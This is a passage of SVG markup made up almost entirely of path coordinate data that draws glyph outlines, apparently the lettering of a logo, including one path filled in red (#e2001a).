478.875,248.65625 C 480.14077,248.74805 481.40124,248.4574 482.53125,248.84375 C 482.99355,249.03041 483.26757,249.42912 483.4375,249.9375 C 483.60743,250.44588 483.65227,251.04525 483.65625,251.5625 C 483.70006,266.22752 483.67498,280.89554 483.6875,295.5625 C 483.66062,299.9895 483.75302,304.42568 483.65625,308.84375 C 483.63449,309.26338 483.49351,309.66924 483.28125,309.96875 C 483.06899,310.26826 482.79358,310.46597 482.375,310.5 L 482.34375,310.5 C 481.24693,310.62945 480.1369,310.53049 479,310.5625 L 478.84375,310.5625 L 478.84375,310.71875 C 478.84375,312.4375 478.84375,314.15625 478.84375,315.875 L 478.84375,316.03125 L 479,316.03125 C 486.58333,316.03125 494.16667,316.03125 501.75,316.03125 L 501.90625,316.03125 L 501.90625,315.875 C 501.90625,314.15625 501.90625,312.4375 501.90625,310.71875 L 501.90625,310.5625 L 501.75,310.5625 C 500.77915,310.48461 499.80361,310.68826 499,310.3125 C 498.74624,309.90399 498.6619,309.426 498.65625,308.90625 C 498.65048,308.37487 498.69727,307.81892 498.65625,307.28125 C 498.65546,307.27091 498.65711,307.26032 498.65625,307.25 C 498.66728,291.81444 498.64867,276.37189 498.6875,260.9375 C 498.77837,258.37954 498.81588,255.65754 500.09375,253.4375 C 500.39769,252.9115 500.88065,252.30907 501.34375,252 C 502.86927,250.93452 504.93803,250.73615 506.6875,251.34375 C 507.25339,251.55591 507.66889,252.02045 507.96875,252.59375 C 508.26861,253.16705 508.45779,253.84022 508.53125,254.46875 C 508.83251,257.41721 508.62678,260.4178 508.6875,263.40625 C 508.67922,278.62262 508.68521,293.81676 508.65625,309.03125 L 508.6875,309.03125 C 508.65827,309.45747 508.50325,309.82799 508.28125,310.09375 C 508.05925,310.35951 507.77077,310.51198 507.34375,310.53125 C 506.66174,310.57127 505.95298,310.55046 505.25,310.5625 L 505.09375,310.5625 L 505.09375,310.71875 C 505.09375,312.4375 505.09375,314.15625 505.09375,315.875 L 505.09375,316.03125 L 505.25,316.03125 C 512.45833,316.03125 519.66667,316.03125 526.875,316.03125 L 527.03125,316.03125 L 527.03125,315.875 C 527.03125,314.15625 527.03125,312.4375 527.03125,310.71875 L 527.03125,310.5625 L 526.875,310.5625 C 526.34544,310.51974 525.77136,310.58871 525.25,310.5625 C 524.74399,310.53706 524.32189,310.43391 524,310.0625 C 523.99588,310.05308 524.00402,310.0407 524,310.03125 C 523.50428,308.86599 523.77274,307.4877 523.6875,306.15625 C 523.68683,306.14584 523.68821,306.1354 523.6875,306.125 C 523.67689,288.82965 523.7248,271.51426 523.6875,254.21875 C 523.53731,251.20017 523.0803,247.96158 521.21875,245.4375 C 519.41125,242.86102 516.19836,241.70445 513.15625,241.53125 C 512.22273,241.43149 511.30616,241.446 510.375,241.5 z M 510.375,241.8125 C 511.29404,241.7592 512.21423,241.74642 513.125,241.84375 L 513.15625,241.875 C 516.12992,242.0443 519.23773,243.15754 520.96875,245.625 L 520.96875,245.65625 C 522.76734,248.09497 523.19455,251.22006 523.34375,254.21875 C 523.38107,271.52382 523.36433,288.84996 523.375,306.15625 C 523.46312,307.44109 523.11641,308.88295 523.6875,310.1875 L 523.71875,310.21875 C 524.11628,310.7078 524.68848,310.84677 525.25,310.875 C 525.75753,310.90052 526.26938,310.85764 526.71875,310.875 C 526.71875,312.48958 526.71875,314.10417 526.71875,315.71875 C 519.61459,315.71875 512.51041,315.71875 505.40625,315.71875 C 505.40625,314.10417 505.40625,312.48958 505.40625,310.875 C 506.04507,310.87002 506.69104,310.9133 507.34375,310.875 C 507.84979,310.85216 508.25561,310.61122 508.53125,310.28125 C 508.80689,309.95128 508.96718,309.54106 509,309.0625 L 509,309.03125 C 509.02896,293.816 508.99172,278.59091 509,263.375 C 508.93966,260.40557 509.1487,257.42208 508.84375,254.4375 C 508.76666,253.77792 508.5743,253.05753 508.25,252.4375 C 507.9257,251.81747 507.47125,251.27823 506.8125,251.03125 C 504.96799,250.39063 502.77673,250.6182 501.15625,251.75 C 500.61741,252.10961 500.16392,252.72717 499.84375,253.28125 C 498.51244,255.59415 498.43449,258.38308 498.34375,260.9375 C 498.30489,276.3833 498.35485,291.83589 498.34375,307.28125 C 498.38591,307.78521 498.33759,308.33936 498.34375,308.90625 C 498.34991,309.47314 498.41728,310.06654 498.75,310.5625 L 498.78125,310.59375 L 498.8125,310.625 C 499.7127,311.08343 500.7135,310.83918 501.59375,310.875 C 501.59375,312.48958 501.59375,314.10417 501.59375,315.71875 C 494.11459,315.71875 486.63541,315.71875 479.15625,315.71875 C 479.15625,314.10417 479.15625,312.48958 479.15625,310.875 C 480.21919,310.85608 481.31801,310.94094 482.40625,310.8125 C 482.91629,310.77103 483.3052,310.51931 483.5625,310.15625 C 483.8198,309.79319 483.94446,309.31205 483.96875,308.84375 C 484.0657,304.4171 483.97316,299.98429 484,295.5625 C 483.98748,280.89626 484.04381,266.2287 484,251.5625 C 483.99588,251.02674 483.93748,250.40463 483.75,249.84375 C 483.56252,249.28287 483.22726,248.79305 482.65625,248.5625 C 481.46602,248.15556 480.18944,248.39787 479.03125,248.34375 C 479.03125,246.72917 479.03125,245.11458 479.03125,243.5 C 485.39755,243.07352 491.76015,242.58264 498.125,242.15625 C 498.125,244.69792 498.125,247.23958 498.125,249.78125 L 498.125,250.34375 L 498.40625,249.875 C 499.3464,248.3187 500.55883,246.9802 501.875,245.71875 C 504.11537,243.4779 507.1973,242.03099 510.375,241.8125 z M 691.1875,241.5 C 687.03983,241.64286 682.82318,242.84165 679.5,245.40625 C 677.96045,246.79267 676.44037,248.37858 675.71875,250.40625 L 675.75,250.40625 C 674.28485,253.95495 675.06555,258.14176 677.21875,261.21875 C 678.19133,262.47163 679.49425,263.56451 681.125,263.90625 C 683.4322,264.46562 685.90427,263.5013 687.46875,261.8125 C 689.16853,260.18684 689.62462,257.47582 688.59375,255.34375 C 687.73131,253.3862 686.05275,251.96682 684.375,250.78125 L 684.375,250.75 C 683.63963,250.23856 682.85684,249.78782 682.0625,249.375 C 683.58755,248.33249 685.50145,247.9398 687.34375,247.625 C 687.35395,247.62427 687.36479,247.62573 687.375,247.625 C 689.48772,247.47458 691.74292,247.41302 693.625,248.375 C 694.38014,248.82059 694.94627,249.4065 695.21875,250.28125 C 696.00591,252.86087 695.62948,255.65494 695.71875,258.375 C 695.71875,261.93122 695.71875,265.47516 695.71875,269.03125 C 691.03334,270.64761 686.29071,272.25164 681.9375,274.6875 C 678.80441,276.49108 675.99153,279.01034 674.34375,282.28125 C 672.54103,285.99206 671.99056,290.12909 671.78125,294.1875 C 671.5596,299.11602 671.65602,304.21653 673.21875,308.96875 C 674.00004,311.16496 675.18752,313.25257 677,314.78125 C 679.20579,316.75759 682.32068,317.44811 685.21875,317.25 C 688.56704,317.08054 691.83961,315.57343 694.0625,313.0625 C 695.27202,311.77499 696.2831,310.31421 697.125,308.75 C 697.6976,311.13795 698.34575,313.73958 700.40625,315.34375 C 702.36494,317.00956 705.10111,317.22009 707.53125,317.28125 C 710.31229,317.26816 713.47187,316.77381 715.4375,314.5625 C 717.05432,312.90954 717.68008,310.56179 718.09375,308.375 C 718.45065,306.11851 718.51964,303.83263 718.53125,301.5625 L 718.53125,301.40625 L 718.375,301.40625 C 716.82292,301.40625 715.27083,301.40625 713.71875,301.40625 L 713.5625,301.40625 L 713.5625,301.5625 C 713.53197,303.84977 713.64478,306.14529 713.25,308.375 C 713.14689,309.05589 712.56735,309.55848 711.875,309.46875 L 711.84375,309.46875 C 711.50236,309.5237 711.27362,309.38398 711.09375,309.15625 C 710.91388,308.92852 710.79759,308.59656 710.8125,308.28125 C 710.61587,304.90373 710.7662,301.49303 710.71875,298.09375 C 710.70457,285.06313 710.73734,272.03141 710.6875,259 C 710.61191,254.80595 709.82797,250.38364 707.1875,246.96875 C 705.85615,245.38023 704.21781,244.0098 702.28125,243.1875 C 698.81109,241.65532 694.91473,241.36818 691.1875,241.5 z M 691.1875,241.8125 C 694.88953,241.68158 698.75253,241.99716 702.15625,243.5 C 704.03719,244.29868 705.63235,245.59899 706.9375,247.15625 C 709.51517,250.48992 710.30006,254.84235 710.375,259 C 710.42484,272.02991 710.39207,285.0622 710.40625,298.09375 C 710.45352,301.48061 710.30211,304.88195 710.5,308.28125 C 710.48161,308.67037 710.57564,309.07512 710.8125,309.375 C 711.03526,309.65703 711.42872,309.78912 711.84375,309.75 C 711.87003,309.74752 711.87946,309.78556 711.90625,309.78125 C 711.90932,309.78152 711.90318,309.74975 711.90625,309.75 C 712.73708,309.81677 713.44009,309.24581 713.5625,308.4375 C 713.95652,306.21205 713.85163,303.94248 713.875,301.71875 C 715.32291,301.71875 716.77084,301.71875 718.21875,301.71875 C 718.20463,303.93099 718.12586,306.13374 717.78125,308.3125 C 717.37092,310.48167 716.75821,312.76988 715.21875,314.34375 L 715.1875,314.34375 C 713.31931,316.44544 710.2754,316.95583 707.53125,316.96875 C 705.11437,316.90793 702.48174,316.67285 700.625,315.09375 C 698.57798,313.50007 697.93714,310.82242 697.34375,308.34375 L 697.25,307.90625 L 697.03125,308.3125 C 696.17381,309.98214 695.08957,311.5156 693.8125,312.875 C 691.65141,315.31613 688.45197,316.77228 685.1875,316.9375 C 682.35503,317.13113 679.30873,316.43183 677.1875,314.53125 C 675.43354,313.05193 674.3004,311.00586 673.53125,308.84375 C 671.98842,304.15203 671.87273,299.13341 672.09375,294.21875 C 672.30214,290.17818 672.88327,286.05586 674.65625,282.40625 C 676.26851,279.20584 679.00099,276.74911 682.09375,274.96875 C 686.44062,272.53644 691.21977,270.94078 695.9375,269.3125 L 696.03125,269.28125 L 696.03125,269.15625 C 696.03125,265.55833 696.03125,261.97293 696.03125,258.375 L 696.03125,258.34375 C 695.94316,255.65993 696.31358,252.85372 695.5,250.1875 C 695.20286,249.23359 694.58527,248.59943 693.78125,248.125 L 693.78125,248.09375 C 691.7946,247.07832 689.47571,247.15963 687.34375,247.3125 L 687.3125,247.3125 C 685.36648,247.64481 683.27151,248.01235 681.625,249.25 L 681.40625,249.40625 L 681.65625,249.53125 C 682.53938,249.97332 683.37689,250.46748 684.1875,251.03125 C 685.84799,252.20462 687.48878,253.59907 688.3125,255.46875 C 689.28017,257.4701 688.84154,260.07162 687.25,261.59375 L 687.21875,261.59375 C 685.72763,263.20337 683.36227,264.12101 681.1875,263.59375 C 679.65609,263.27283 678.41115,262.24525 677.46875,261.03125 C 675.37267,258.03588 674.61543,253.96046 676.03125,250.53125 C 676.72381,248.58522 678.16177,247.03021 679.6875,245.65625 C 682.94546,243.14199 687.09391,241.9535 691.1875,241.8125 z M 649.96875,241.5 C 645.71671,241.76248 641.65347,243.83301 638.84375,247 C 636.06361,249.85769 634.23925,253.4859 632.875,257.1875 C 630.25929,264.50197 629.57747,272.32845 629.53125,280.03125 C 629.62754,287.21463 630.02809,294.52469 632.09375,301.46875 C 633.09346,304.71646 634.44824,307.88129 636.53125,310.59375 C 638.16742,312.60525 640.17453,314.39098 642.5625,315.5 C 646.31093,317.30131 650.60052,317.52187 654.65625,317.09375 C 657.96972,316.73636 661.48746,315.7711 663.875,313.28125 C 664.72956,312.44498 665.37815,311.6376 665.96875,310.5625 C 667.90261,307.01345 668.31003,302.88504 668.40625,298.9375 C 668.41598,296.92061 668.34211,294.91654 668.1875,292.90625 L 668.1875,292.75 L 668.03125,292.75 C 666.23958,292.75 664.44792,292.75 662.65625,292.75 L 662.5,292.75 L 662.5,292.90625 C 662.56003,296.73741 662.58849,300.61707 661.875,304.375 C 661.54966,306.028 660.94867,307.73523 659.75,308.8125 C 657.92534,310.2806 655.37386,310.10761 653.09375,310 C 651.4789,309.87275 649.85242,309.35063 648.78125,308.125 C 648.31361,307.52937 647.77309,306.61705 647.5,305.75 C 646.27139,302.15039 646.18986,298.29794 645.96875,294.5 C 645.78538,288.87995 645.76763,283.25037 645.78125,277.625 C 653.61459,277.625 661.44791,277.625 669.28125,277.625 L 669.4375,277.625 L 669.4375,277.46875 C 669.38983,269.73845 669.16293,261.90749 667.15625,254.375 L 667.15625,254.34375 C 666.21401,251.3672 665.06882,248.31854 662.875,246 C 660.82345,243.61672 657.84217,242.19443 654.75,241.75 C 653.16928,241.47406 651.55865,241.4409 649.96875,241.5 z M 649.96875,241.8125 C 651.54675,241.75384 653.17091,241.7923 654.71875,242.0625 C 657.74316,242.49719 660.63124,243.90261 662.625,246.21875 C 664.75425,248.46905 665.90689,251.48174 666.84375,254.4375 C 666.84637,254.44735 666.84113,254.4589 666.84375,254.46875 C 668.81719,261.89454 669.07519,269.64831 669.125,277.3125 C 661.29166,277.3125 653.45834,277.3125 645.625,277.3125 L 645.46875,277.3125 L 645.46875,277.46875 C 645.45458,283.14714 645.47097,288.82131 645.65625,294.5 C 645.87686,298.2893 645.93763,302.21311 647.1875,305.875 C 647.47847,306.79883 648.04351,307.69129 648.53125,308.3125 C 649.67714,309.62361 651.39313,310.2122 653.0625,310.34375 L 653.09375,310.34375 C 655.36918,310.45114 657.99232,310.62756 659.9375,309.0625 C 661.22039,307.90953 661.85545,306.12462 662.1875,304.4375 L 662.1875,304.40625 C 662.89914,300.65802 662.87122,296.84419 662.8125,293.0625 C 664.5,293.0625 666.1875,293.0625 667.875,293.0625 C 668.02094,295.01285 668.10319,296.98143 668.09375,298.9375 C 667.99795,302.8674 667.58108,306.93112 665.6875,310.40625 C 665.11082,311.45599 664.49359,312.24308 663.65625,313.0625 L 663.625,313.0625 C 661.31748,315.46891 657.90165,316.42783 654.625,316.78125 C 650.60335,317.20577 646.39006,316.983 642.71875,315.21875 L 642.6875,315.21875 C 640.35653,314.13621 638.39512,312.39033 636.78125,310.40625 C 634.73058,307.73591 633.3992,304.60074 632.40625,301.375 C 630.35483,294.47884 629.93992,287.20584 629.84375,280.03125 C 629.88987,272.34631 630.59009,264.5758 633.1875,257.3125 C 634.54345,253.6334 636.32851,250.029 639.0625,247.21875 L 639.09375,247.21875 C 641.84805,244.11422 645.80729,242.06938 649.96875,241.8125 z M 547.21875,241.46875 C 546.51311,241.47102 545.78456,241.44843 545.0625,241.53125 C 545.05204,241.53245 545.04171,241.53001 545.03125,241.53125 C 540.90446,241.82495 536.772,243.59661 534.125,246.84375 C 531.59791,249.76478 530.43132,253.68983 530.21875,257.5 C 530.04766,261.51236 530.32018,265.62238 531.71875,269.4375 C 533.01454,273.0849 535.3342,276.27491 537.78125,279.1875 C 541.14864,283.19843 544.71059,287.02046 548.0625,291.03125 C 548.79487,292.07593 549.75189,293.17509 550.4375,294.3125 L 550.46875,294.34375 C 552.33634,297.01715 553.25273,300.30124 553.0625,303.5625 C 552.98079,305.38646 552.75994,307.30427 551.6875,308.78125 C 551.09452,309.57357 549.98926,310.26188 548.9375,310.5 C 547.32547,310.92596 545.57659,310.91977 543.9375,310.59375 C 542.46707,310.23131 541.2579,309.45775 540.3125,308.28125 C 539.67138,307.34519 539.00912,306.17296 538.625,305.03125 C 537.24672,301.16572 536.93321,297.02754 536.25,292.96875 L 536.25,292.90625 L 536.15625,292.84375 C 535.89556,292.70516 535.58234,292.73815 535.25,292.75 C 534.91766,292.76185 534.57054,292.7783 534.3125,292.75 C 533.02501,292.75 531.725,292.75 530.4375,292.75 L 530.28125,292.75 L 530.28125,292.90625 C 530.28125,300.5625 530.28125,308.21875 530.28125,315.875 L 530.28125,316.03125 L 530.4375,316.03125 C 532.03125,316.03125 533.625,316.03125 535.21875,316.03125 L 535.34375,316.03125 L 535.375,315.90625 C 535.67013,314.54453 536.09609,313.07891 537.15625,312.1875 C 537.29899,312.07194 537.39147,312.05309 537.5,312.0625 C 537.60853,312.07191 537.75325,312.12712 537.875,312.21875 C 538.11849,312.40201 538.35094,312.71523 538.59375,312.9375 C 541.30151,315.74913 545.24121,317.24471 549.125,317.28125 C 552.99614,317.33726 557.01573,316.37632 560.09375,313.90625 C 561.81114,312.47598 563.29323,310.6993 564.21875,308.625 C 566.36517,304.18267 566.46957,299.09849 565.96875,294.3125 C 565.524,289.91723 563.84579,285.71899 561.3125,282.125 C 559.53139,279.57895 557.47045,277.27535 555.4375,274.9375 C 552.97824,272.16676 550.38933,269.523 548.0625,266.65625 C 547.29927,265.58884 546.34579,264.41923 545.625,263.25 C 543.94661,260.61701 543.18847,257.43407 543.3125,254.3125 C 543.32444,252.80223 543.65041,251.143 544.5,250 C 545.75996,248.4362 548.0637,248.14962 550.0625,248.3125 C 551.58901,248.37166 553.12961,248.80744 554.28125,249.8125 C 554.66462,250.0663 555.03365,250.57393 555.3125,251.03125 C 556.71465,253.16761 557.00495,255.83947 557.3125,258.375 C 557.54625,260.29077 557.81759,262.21249 558.03125,264.125 L 558.03125,264.25 L 558.1875,264.25 C 560.07292,264.25 561.95833,264.25 563.84375,264.25 L 564,264.25 L 564,264.09375 C 564,257.01042 564,249.92708 564,242.84375 L 564,242.6875 L 563.84375,242.6875 C 562.29167,242.6875 560.73958,242.6875 559.1875,242.6875 L 559.0625,242.6875 L 559.03125,242.8125 C 558.87577,244.02551 558.95354,245.30432 558.53125,246.375 C 558.48078,246.47567 558.48485,246.46909 558.46875,246.46875 C 558.45265,246.46841 558.39003,246.43972 558.3125,246.375 C 558.23497,246.31028 558.14953,246.21324 558.0625,246.125 C 557.98568,246.0471 557.90136,245.96212 557.8125,245.90625 C 557.8017,245.89682 557.79207,245.88441 557.78125,245.875 C 554.87994,243.35153 551.12203,241.63268 547.21875,241.46875 z M 547.21875,241.78125 C 551.05077,241.94219 554.73631,243.65967 557.59375,246.15625 L 557.625,246.15625 C 557.66196,246.17617 557.72937,246.25946 557.8125,246.34375 C 557.89563,246.42804 557.99395,246.54169 558.09375,246.625 C 558.19355,246.70831 558.32057,246.77816 558.46875,246.78125 C 558.61693,246.78434 558.76323,246.66063 558.84375,246.5 C 559.28629,245.37796 559.18384,244.13583 559.3125,243 C 560.77083,243 562.22917,243 563.6875,243 C 563.6875,249.97916 563.6875,256.95834 563.6875,263.9375 C 561.89583,263.9375 560.10417,263.9375 558.3125,263.9375 C 558.10082,262.06221 557.85315,260.21365 557.625,258.34375 C 557.31785,255.81146 557.05126,253.0957 555.59375,250.875 C 555.30552,250.4023 554.9316,249.86892 554.46875,249.5625 C 553.24505,248.49456 551.63909,248.06111 550.0625,248 C 548.01482,247.83314 545.6159,248.11722 544.25,249.8125 C 543.33603,251.0421 543.01228,252.759 543,254.3125 C 542.87361,257.49337 543.62612,260.7117 545.34375,263.40625 C 546.08122,264.60256 547.05919,265.7902 547.8125,266.84375 C 550.15121,269.72514 552.73454,272.39261 555.1875,275.15625 C 557.22259,277.49656 559.26477,279.78737 561.03125,282.3125 C 563.53546,285.86525 565.21759,290.00869 565.65625,294.34375 C 566.15417,299.10204 566.04405,304.14018 563.9375,308.5 C 563.03624,310.5199 561.59382,312.2508 559.90625,313.65625 C 556.90351,316.06592 552.94067,316.99271 549.125,316.9375 C 545.32091,316.9017 541.452,315.4595 538.8125,312.71875 L 538.8125,312.6875 C 538.60784,312.50016 538.36182,312.19403 538.0625,311.96875 C 537.91284,311.85611 537.7237,311.76668 537.53125,311.75 C 537.3388,311.73332 537.12914,311.78236 536.9375,311.9375 C 535.81308,312.88294 535.39128,314.37397 535.09375,315.71875 C 533.59375,315.71875 532.09375,315.71875 530.59375,315.71875 C 530.59375,308.16667 530.59375,300.61458 530.59375,293.0625 C 531.81895,293.0625 533.05606,293.0625 534.28125,293.0625 C 534.29163,293.0625 534.30212,293.0625 534.3125,293.0625 C 534.61394,293.09119 534.94023,293.07355 535.25,293.0625 C 535.54485,293.05198 535.81112,293.09147 535.96875,293.15625 C 536.63389,297.15554 536.92958,301.27771 538.3125,305.15625 C 538.71176,306.34294 539.411,307.51755 540.0625,308.46875 C 541.0486,309.69589 542.31023,310.52826 543.84375,310.90625 L 543.875,310.90625 C 545.55431,311.24027 547.33077,311.25358 549,310.8125 C 550.13242,310.55612 551.28526,309.84025 551.9375,308.96875 C 553.07366,307.40403 553.29257,305.43373 553.375,303.59375 C 553.56949,300.25953 552.62844,296.88991 550.71875,294.15625 C 550.01182,292.98348 549.02933,291.86627 548.3125,290.84375 C 544.95367,286.82468 541.39201,282.97179 538.03125,278.96875 C 535.5942,276.06806 533.30653,272.90215 532.03125,269.3125 C 530.65332,265.5537 530.36121,261.48781 530.53125,257.5 C 530.74086,253.74303 531.90805,249.91402 534.375,247.0625 C 536.96207,243.88887 541.0022,242.12547 545.0625,241.84375 L 545.09375,241.84375 C 545.79426,241.76037 546.49479,241.78358 547.21875,241.78125 z M 461.09375,241.5625 C 455.0298,241.5625 449.65768,244.78837 445.8125,251.1875 C 441.96732,257.58663 439.625,267.1293 439.625,279.84375 C 439.62549,293.79555 441.77364,303.12058 445.53125,308.96875 C 449.28886,314.81692 454.67554,317.1875 461.09375,317.1875 C 467.18803,317.1875 471.83084,315.86067 474.75,312.15625 C 477.66916,308.45183 478.83821,302.40122 478.09375,292.96875 L 478.09375,292.84375 L 477.9375,292.84375 L 472.75,292.84375 L 472.5625,292.84375 L 472.59375,293 C 472.78104,300.91866 472.20593,305.23408 470.90625,307.53125 C 470.25641,308.67983 469.43224,309.31155 468.40625,309.6875 C 467.38026,310.06345 466.13521,310.15625 464.6875,310.15625 C 462.56462,310.15625 460.97064,309.8962 459.75,309.09375 C 458.52936,308.2913 457.66823,306.95851 457.0625,304.78125 C 455.85105,300.42672 455.6875,292.75424 455.6875,279.625 C 455.68749,279.16438 455.6875,278.42138 455.6875,277.53125 L 479.1875,277.53125 L 479.34375,277.53125 L 479.34375,277.375 C 479.34375,264.11281 478.0757,255.1804 475.15625,249.53125 C 472.2368,243.8821 467.63422,241.5625 461.09375,241.5625 z M 461.09375,241.875 C 467.55928,241.875 472.00144,244.12715 474.875,249.6875 C 477.73626,255.22406 479.02037,264.07057 479.03125,277.21875 L 455.53125,277.21875 L 455.375,277.21875 L 455.375,277.375 C 455.375,278.366 455.37499,279.12999 455.375,279.625 C 455.375,292.75676 455.5147,300.43478 456.75,304.875 C 457.36765,307.09511 458.26305,308.48949 459.5625,309.34375 C 460.86195,310.19801 462.53688,310.5 464.6875,310.5 C 466.14879,310.5 467.41295,310.39833 468.5,310 C 469.58705,309.60167 470.50572,308.89254 471.1875,307.6875 C 472.53975,305.29742 473.08031,300.96787 472.90625,293.15625 L 477.78125,293.15625 C 478.49501,302.45304 477.32279,308.38663 474.5,311.96875 C 471.65991,315.57283 467.14247,316.875 461.09375,316.875 C 454.75296,316.875 449.48514,314.57707 445.78125,308.8125 C 442.07736,303.04793 439.93799,293.76296 439.9375,279.84375 C 439.9375,267.1682 442.26043,257.67113 446.0625,251.34375 C 449.86457,245.01637 455.14271,241.875 461.09375,241.875 z M 460.3125,247.5625 C 458.61481,247.52909 457.35226,248.89019 456.90625,250.40625 C 455.84086,253.73414 455.85394,257.24527 455.59375,260.65625 C 455.40577,264.53016 455.33877,268.40632 455.28125,272.28125 L 455.28125,272.4375 L 455.4375,272.4375 C 458.84375,272.4375 462.25,272.4375 465.65625,272.4375 L 465.8125,272.4375 L 465.8125,272.28125 C 465.77539,266.8808 465.90541,261.46938 465.75,256.0625 C 465.59204,253.71557 465.71581,251.15787 464.53125,248.96875 L 464.53125,248.9375 C 464.08288,248.20485 463.38633,247.8312 462.625,247.65625 C 461.86367,247.4813 461.05348,247.50919 460.3125,247.5625 z M 460.3125,247.875 C 461.04166,247.82254 461.85584,247.80637 462.5625,247.96875 C 463.26916,248.13113 463.8842,248.47621 464.28125,249.125 C 465.39487,251.20636 465.27835,253.72914 465.4375,256.09375 C 465.59111,261.43778 465.46614,266.77076 465.5,272.125 C 462.19792,272.125 458.89583,272.125 455.59375,272.125 C 455.65079,268.30268 455.72111,264.47164 455.90625,260.65625 C 456.1678,257.22755 456.1425,253.7642 457.1875,250.5 L 457.1875,250.46875 C 457.60157,249.06127 458.78793,247.84499 460.3125,247.875 z M 696.21875,272.6875 L 695.96875,272.84375 L 695.90625,272.875 L 695.8125,272.9375 C 694.24381,273.90076 692.56308,274.73857 691.15625,275.96875 C 690.26673,276.55007 689.45443,277.54675 688.75,278.375 L 688.71875,278.375 C 686.61241,281.44063 686.32267,285.28598 686.09375,288.84375 C 685.94414,293.40567 685.81884,297.9948 686.0625,302.5625 C 686.21396,304.13758 686.31374,305.91932 687.21875,307.3125 C 687.98236,308.50487 689.42983,308.77614 690.71875,308.71875 C 690.72903,308.71882 690.73972,308.71873 690.75,308.71875 C 692.23678,308.72124 693.76332,308.15262 694.65625,306.90625 C 695.94716,305.17414 696.11434,302.86505 696.21875,300.8125 C 696.25286,291.53092 696.20898,282.24956 696.21875,272.96875 L 696.21875,272.6875 z M 695.90625,273.25 C 695.89735,282.43795 695.90876,291.62611 695.875,300.8125 C 695.77081,302.86057 695.6228,305.08642 694.40625,306.71875 C 693.58085,307.87086 692.13244,308.41618 690.71875,308.40625 C 689.47902,308.4667 688.15091,308.19019 687.46875,307.125 C 686.62764,305.83018 686.55879,304.11761 686.40625,302.53125 C 686.16345,297.97977 686.25671,293.4036 686.40625,288.84375 C 686.63403,285.3038 686.94622,281.56321 688.96875,278.59375 C 688.97804,278.58282 688.99066,278.57348 689,278.5625 C 689.70019,277.73889 690.53156,276.74954 691.34375,276.21875 C 692.68167,275.04883 694.35011,274.19845 695.90625,273.25 z"></path>
      <path id="path41" style="fill:#e2001a;fill-opacity:1;stroke:none;stroke-width:0.31900001;stroke-opacity:1" d="M 791.8125,216.09375 L 791.65625,216.125 L 772.21875,217.59375 L 772.0625,217.625 L 772.0625,217.75 L 772.0625,222.71875 L 772.0625,222.875 L 772.21875,222.875 L 774.6875,222.875 C 775.46802,222.875 776.02441,223.05126 776.40625,223.53125 C 776.78809,224.01124 777,224.84244 777,226.1875 L 777,306.9375 C 777.00001,308.04019 776.88935,308.71237 776.5625,309.09375 C 776.23565,309.47513 775.66238,309.625 774.6875,309.625 L 773.9375,309.625 L 773.78125,309.625 L 773.78125,309.78125 L 773.78125,314.75 L 773.9375,314.75 L 773.9375,314.90625 L 774.125,314.90625 L 794.875,314.90625 L 795.03125,314.90625 L 795.03125,314.75 L 795.03125,309.78125 L 795.03125,309.625 L 794.875,309.625 L 793.53125,309.625 C 792.7385,309.625 792.30457,309.53584 792.09375,309.3125 C 791.88293,309.08916 791.8125,308.67217 791.8125,307.9375 L 791.8125,260.5 C 791.8125,257.47364 792.07552,254.79962 792.96875,252.90625 C 793.86198,251.01288 795.35119,249.875 797.96875,249.875 C 798.91172,249.875 799.64379,250.02896 800.1875,250.3125 C 800.73121,250.59604 801.10008,251.00747 801.375,251.59375 C 801.92484,252.76632 802.03125,254.61917 802.03125,257.15625 L 802.03125,307.5625 C 802.03124,308.46661 801.81033,308.96379 801.46875,309.25 C 801.12717,309.53621 800.63578,309.625 799.96875,309.625 L 798.59375,309.625 L 798.4375,309.625 L 798.4375,309.78125 L 798.4375,314.75 L 798.4375,314.90625 L 798.59375,314.90625 L 820.03125,314.90625 L 820.1875,314.90625 L 820.1875,314.75 L 820.1875,309.78125 L 820.1875,309.625 L 820.03125,309.625 L 818.90625,309.625 C 818.05443,309.625 817.54386,309.50822 817.25,309.1875 C 816.95614,308.86678 816.84375,308.29073 816.84375,307.3125 L 816.84375,254.4375 C 816.84375,249.95979 816.03282,246.45874 814.09375,244.09375 C 812.15468,241.72876 809.08097,240.53125 804.65625,240.53125 C 799.05169,240.53125 795.00904,243.75242 791.8125,248.625 L 791.8125,216.28125 L 791.8125,216.09375 z M 791.5,216.4375 L 791.5,249.09375 L 791.5,249.65625 L 791.8125,249.1875 C 795.01676,244.13532 799.02061,240.84375 804.65625,240.84375 C 809.02253,240.84375 811.97457,242.03274 813.84375,244.3125 C 815.71293,246.59226 816.53125,249.9982 816.53125,254.4375 L 816.53125,307.3125 C 816.53125,308.31727 816.64411,308.98372 817.03125,309.40625 C 817.41839,309.82878 818.02407,309.9375 818.90625,309.9375 L 819.875,309.9375 L 819.875,314.59375 L 798.75,314.59375 L 798.75,309.9375 L 799.96875,309.9375 C 800.66472,309.9375 801.25333,309.86379 801.6875,309.5 C 802.12167,309.13621 802.34374,308.5164 802.34375,307.5625 L 802.34375,257.15625 C 802.34375,254.61133 802.25316,252.74168 801.65625,251.46875 C 801.3578,250.83228 800.94951,250.34715 800.34375,250.03125 C 799.73799,249.71535 798.94428,249.5625 797.96875,249.5625 C 795.25731,249.5625 793.62001,250.77337 792.6875,252.75 C 791.75499,254.72663 791.5,257.45635 791.5,260.5 L 791.5,307.9375 C 791.5,308.68983 791.55981,309.19734 791.875,309.53125 C 792.19019,309.86516 792.714,309.9375 793.53125,309.9375 L 794.71875,309.9375 L 794.71875,314.59375 L 774.125,314.59375 L 774.125,309.9375 L 774.6875,309.9375 C 775.69562,309.9375 776.3961,309.79837 776.8125,309.3125 C 777.2289,308.82663 777.34376,308.06381 777.34375,306.9375 L 777.34375,226.1875 C 777.34375,224.80856 777.1109,223.91526 776.65625,223.34375 C 776.2016,222.77224 775.51696,222.5625 774.6875,222.5625 L 772.375,222.5625 L 772.375,217.9375 L 791.5,216.4375 z M 689.49371,307.4419 C 685.52571,307.4419 685.15871,304.8369 685.15871,295.5459 C 685.15871,279.1989 686.27271,276.9689 694.94371,272.1349 L 694.94371,298.3949 C 694.94371,303.6029 694.07671,307.4419 689.49371,307.4419 M 454.48671,271.1509 C 454.85471,249.1009 455.60171,246.7469 460.06071,246.7469 C 465.01571,246.7469 464.51671,249.5959 464.51671,271.1509 L 454.48671,271.1509 z M 460.06071,315.9889 C 472.20071,315.9889 478.39371,310.7829 476.90371,291.9579 L 471.70471,291.9579 C 472.07271,307.8109 469.47171,309.2999 463.65271,309.2999 C 455.10571,309.2999 454.48571,304.8369 454.48571,278.5799 C 454.48571,278.0849 454.48571,277.3419 